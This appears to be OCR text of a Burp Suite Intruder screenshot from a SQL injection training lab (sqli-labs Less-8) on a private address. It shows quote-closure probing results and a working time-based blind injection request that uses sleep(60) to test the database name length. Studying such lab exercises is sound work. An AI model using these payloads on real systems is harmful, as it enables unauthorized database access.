 Burp Suite Professional v2022.3.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn AES Crypto Wsdler CSRF Token Tracker
11 × 12 × 13 × 14 × ...
Positions Payloads Resource Pool Options
*Untitled Document 1
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.16.12.149:81
1 GET /Less-8/?id=1§%22§%20and%201=2%20union%20select%20if(length(database())%3E2,s
2 Host: 172.16.12.149:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=so4859jqn4db406imkjb658od4; security=low
9 Upgrade-Insecure-Requests: 1
10
11
20. Intruder attack of http://172.16.12.149:81 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 910
2 %22 200 910
3 %27%29 200 926
4 %27%29%29 200 926
5 %22%29 200 910
6 %22%29%29 200 910
7 %29 200 910
8 %29%29 200 910
1 %27
用'闭合，因为只有用'闭合时才执行了sleep
Request
Pretty Raw Hex \n
1 GET /Less-8/?id=1%27%20and%201=2%20union%20select%20if(length(database())%3E2,sleep(60),1),2,3%23 HTTP/1.1
2 Host: 172.16.12.149:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=so4859jqn4db406imkjb658od4; security=low
9 Upgrade-Insecure-Requests: 1
10
11